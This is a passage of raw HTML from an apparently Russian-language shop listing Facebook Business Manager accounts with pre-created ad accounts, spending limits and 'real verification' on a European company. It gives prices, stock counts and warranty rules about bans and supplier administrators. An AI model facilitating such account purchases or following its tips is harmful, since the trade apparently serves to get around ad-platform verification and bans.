font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal;&quot;&gt;&lt;span style=&quot;font-family: Arial; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Лимит 250&amp;nbsp;&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; line-height: 1.728; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br style=&quot;font-size: 16px;&quot;&gt;&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; line-height: 1.728; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 11pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; font-family: Arial, sans-serif; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;Формат выдачи: &lt;/span&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 11pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;через бота в рабочее время в порядке очереди: ожидать от 15 минут до 2 часов. Такой формат выдачи из-за того, что БМы нужно после выдачи саппортом быстро принимать.&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; line-height: 1.728; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br style=&quot;font-size: 16px;&quot;&gt;&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; line-height: 1.728; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 11pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; font-family: Arial, sans-serif; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;Важно:&lt;/span&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 11pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt; в первом РК валюту и часовой пояс менять нельзя. В остальных можно ставить любой.&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; line-height: 1.728; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;color: rgb(255, 0, 0); font-weight: 700; background-color: rgb(0, 0, 0);&quot;&gt;правила использования и замены&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;1. Время, выданное на проверку валидности пригласительной ссылки (вступление вашего админа) - 12-24 часа, а лучше вступить сразу&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;2. Любой бан BM (в забаненный BM вступить нельзя) - не гарантийный случай (кроме бана при принятии БМ).&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;3. Бан РК (Риск-Пеймент или Полиси) внутри BM при создании/назначении админов/привязке карты/запуске - не гарантийный случай.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;4. Если при создании РК на той или иной позиции выходит ошибка создания РК - отписываем саппорту строго в рамках 24 часов с момента получения ссылки.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;5. Если вы удалили/попросили удалить администраторов поставщика до выявления проблемы - гарантия отменяется.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;6. Запрещается назначать администратора на 1ю РК препку на позиции BM5 250$ (1рк препка + 4 пустых слота). Если получите бан 1й РК препки и не сможете открыть еще 4 РК - не гарантийный случай.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;7. Если при создании РК на позициях где заявлен лимит 250$, у созданных РК лимит 50$ - отписываем саппорту строго в рамках 24 часов с момента получения ссылки. Добавление карты к невалидному материалу (к РК БМ или к самому БМ) будет приравниваться к вашему согласию на использование этого невалидного материала - гарантия будет отменена.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;8. Если при назначении админов/привязке карты/запуске на позициях BM1 250$ или BM0 250$ вы получили бан 1й РК (Риск-Пеймент или Полиси) и не успели открыть еще 4-5 РК - не гарантийный случай.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;9. После вступления в BM и проверки работоспособности - вы можете попросить нас, чтобы мы попросили поставщиков покинуть BM (либо удаляйте их самостоятельно). Мы не несем ответственности после продажи за действия администраторов поставщиков, имеющих доступ к вашему BM.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;10. Если случилась ситуация при которой с вашего профиля исчез БМ - значит его ФБ забрал &quot;себе&quot;. Может случится как со спендовыми позициями, так и с пустыми азиатскими. Данная ситуация - не гарантийный случай.&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3827735" href="/goods/info/3827735-bm-10-rk-250-pzrd-2025-10-sozdannyh-akkauntov-8-9-akkauntov-so-smenoy-vsego"><img class="iconurl" src="">БМ 10 РК 250 ПЗРД 2025 (10 созданных аккаунтов; 8-9 аккаунтов со сменой всего)</a></td>
			<td title="В наличии 19 шт." class="td-count">19</td>
			<td class="td-price">160.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3827735')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3827735&quot;,&quot;name&quot;:&quot;\u0411\u041c 10 \u0420\u041a 250 \u041f\u0417\u0420\u0414 2025 (10 \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u0445 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432; 8-9 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432 \u0441\u043e \u0441\u043c\u0435\u043d\u043e\u0439 \u0432\u0441\u0435\u0433\u043e)&quot;,&quot;name_en&quot;:&quot;BM 10 RK 250 PZRD 2025 (10 accounts created; 8-9 accounts with total change)&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;19&quot;,&quot;price&quot;:&quot;12081.60&quot;,&quot;price_pp&quot;:&quot;160.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8148" title="&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(239, 239, 239);&quot;&gt;БМ с 1м РК созданным, либо без созданных РК. На РК меняется валюта, страна, пояс.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(239, 239, 239);&quot;&gt;Можно создать всего 3 РК&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; min-height: 15px;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(239, 239, 239);&quot;&gt;Гарантия на успешный прием ссылки.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; min-height: 15px;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(239, 239, 239);&quot;&gt;Лимит на 3х рк 50$&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0); min-height: 15px;&quot;&gt;&lt;br&gt;&lt;/p&gt;&lt;p style=&quot;margin-top: 0pt; margin-bottom: 0pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); line-height: 1.728; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); font-weight: bold; color: rgb(255, 0, 0);&quot;&gt;правила использования и замены&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;1. Время, выданное на проверку валидности пригласительной ссылки (вступление вашего админа) - 12-24 часа, а лучше вступить сразу&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;2. Любой бан BM (в забаненный BM вступить нельзя) - не гарантийный случай (кроме бана при принятии БМ).&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;3. Бан РК (Риск-Пеймент или Полиси) внутри BM при создании/назначении админов/привязке карты/запуске - не гарантийный случай.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;4. Если при создании РК на той или иной позиции выходит ошибка создания РК - отписываем саппорту строго в рамках 24 часов с момента получения ссылки.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;5. Если вы удалили/попросили удалить администраторов поставщика до выявления проблемы - гарантия отменяется.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;6. Запрещается назначать администратора на 1ю РК препку на позиции BM5 250$ (1рк препка + 4 пустых слота). Если получите бан 1й РК препки и не сможете открыть еще 4 РК - не гарантийный случай.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;7. Если при создании РК на позициях где заявлен лимит 250$, у созданных РК лимит 50$ - отписываем саппорту строго в рамках 24 часов с момента получения ссылки. Добавление карты к невалидному материалу (к РК БМ или к самому БМ) будет приравниваться к вашему согласию на использование этого невалидного материала - гарантия будет отменена.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;8. Если при назначении админов/привязке карты/запуске на позициях BM1 250$ или BM0 250$ вы получили бан 1й РК (Риск-Пеймент или Полиси) и не успели открыть еще 4-5 РК - не гарантийный случай.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;9. После вступления в BM и проверки работоспособности - вы можете попросить нас, чтобы мы попросили поставщиков покинуть BM (либо удаляйте их самостоятельно). Мы не несем ответственности после продажи за действия администраторов поставщиков, имеющих доступ к вашему BM.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;10. Если случилась ситуация при которой с вашего профиля исчез БМ - значит его ФБ забрал &quot;себе&quot;. Может случится как со спендовыми позициями, так и с пустыми азиатскими. Данная ситуация - не гарантийный случай.&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3827732" href="/goods/info/3827732-bm3-50-pzrd"><img class="iconurl" src="">БМ3 50 ПЗРД</a></td>
			<td title="В наличии 21 шт." class="td-count">21</td>
			<td class="td-price">14.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3827732')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3827732&quot;,&quot;name&quot;:&quot;\u0411\u041c3 50 \u041f\u0417\u0420\u0414&quot;,&quot;name_en&quot;:&quot;BM3 50 PZRD&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;21&quot;,&quot;price&quot;:&quot;1057.14&quot;,&quot;price_pp&quot;:&quot;14.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8148" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- 1 аккаунт открыт.&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Лимит на аккаунте 50.&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Реальная верификация на Европейскую компанию.&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Год 2023-2024.&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Товар передается в формате ссылки.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Лучше шарить сразу на запасной СОЦ и делать новую ссылку на основной аккаунт, с которого будете заливать.&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;p style=&quot;margin-top: 0pt; margin-bottom: 0pt; padding: 0px; border: 0px; outline: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(76, 76, 76); line-height: 1.728; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); font-weight: bold; color: rgb(255, 0, 0);&quot;&gt;правила использования и замены&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; 